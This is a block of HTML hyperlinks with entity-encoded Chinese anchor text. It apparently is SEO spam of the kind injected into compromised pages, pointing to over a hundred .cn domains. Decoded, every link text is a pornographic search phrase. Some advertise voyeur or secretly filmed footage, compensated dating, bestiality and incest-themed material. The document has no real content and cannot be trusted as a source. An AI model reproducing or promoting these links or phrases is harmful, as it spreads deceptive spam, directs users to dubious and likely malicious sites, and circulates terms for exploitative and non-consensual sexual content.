<a href="http://7dianhacker.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x533A;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://0471kylf.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnjcdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://getv.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://7519tg.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://getv.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://koful.com.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x5A07;&#x59BB;&#x73A9;4p&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x4F3A;&#x5019;&#x7535;&#x5F71;</a>|
<a href="http://ruyipu.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4F17;&#x7B79;&#x6A21;&#x7279;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://embcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://irhe.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://qzhe.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shxibei.cn" target="_blank">&#x8FB9;&#x505A;&#x8FB9;&#x6D41;&#x5976;&#x6C34;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://daters.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xitouyi.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;</a>|
<a href="http://oleei.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x63F4;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luodesong.cn" target="_blank">&#x6027;xxxxx&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://shopatyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://12aw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://ga15.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://26bs.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://frsolar.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://daying.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://wstjc.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;</a>|
<a href="http://apasara.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://678by.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://whgqt.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haarlem.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://rscxwzk.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV</a>|
<a href="http://efimhs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzb2b.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://iedc.cn" target="_blank">A&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://feedsea.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B22;&#x6B22;</a>|
<a href="http://jtma.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ka120.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zsaqh.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x4E0B;&#x8F7D;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fource.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxygjx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x9AD8;&#x6E05;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x5077;&#x62CD;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://szjgjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hbhlzyc.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://vtsu.cn" target="_blank">&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8BD5;&#x770B;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://46vv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://webokey.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vp33.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://bolibio.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://mombacho.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x4E00;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://herben.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://chiweige.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://cdrive.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://fangweihui.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7247;VR&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shezao.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;</a>|
<a href="http://hannet.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7EFC;&#x4E45;&#x4E45;2021</a>|
<a href="http://hczw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://aqstats.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x591C;&#x556A;&#x556A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teletrade.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://kjmz.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://70hz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xz163.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://downmobile.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnalab.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://j660.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;69&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://nivada.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://videoland.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://guizhixiang.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://caxr.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://wlszjt.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ansou.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x592B;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://ledwatch.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://yymjc.cn" target="_blank">&#x8D85;&#x8584;&#x4E1D;&#x889C;&#x8DB3;j&#x597D;&#x723D;&#x5728;&#x7EBF;</a>|
<a href="http://gousui.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tfmed.cn" target="_blank">&#x7D27;&#x7F1A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://yz-huayu.cn" target="_blank">&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://aizibingshizhi.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;1
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;
&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylxax.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x72E0;&#x72E0;&#x7231;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://danbdkw.cn" target="_blank">&#x6210;&#x5E74;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btjysb.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x514D;&#x8D39;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x9ED1;&#x4EBA;www&#x89C6;&#x9891;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://yh7777.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyt2009.cn" target="_blank">&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://meiosis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dsqlxhj.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://jiankangshicai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://lxt168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://ahnip.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
